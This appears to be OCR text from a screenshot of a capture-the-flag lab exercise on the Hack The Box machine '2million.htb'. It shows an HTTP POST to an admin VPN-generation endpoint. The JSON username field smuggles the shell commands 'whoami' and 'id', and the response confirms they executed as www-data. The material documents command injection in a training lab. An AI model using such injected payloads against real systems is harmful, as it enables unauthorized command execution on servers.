 POST /api/v1/admin/vpn/generate HTTP/1.1
Host: 2million.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://2million.htb/home/access
DNT: 1
Connection: close
Cookie: PHPSESSID=b8nnhmh661sq47md6kock6qual
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 40
{
"username":"test; whoami; id #"
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 23 Jul 2023 23:16:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 63
10
11 www-data
12 uid=33(www-data) gid=33(www-data) groups=33(www-data)
13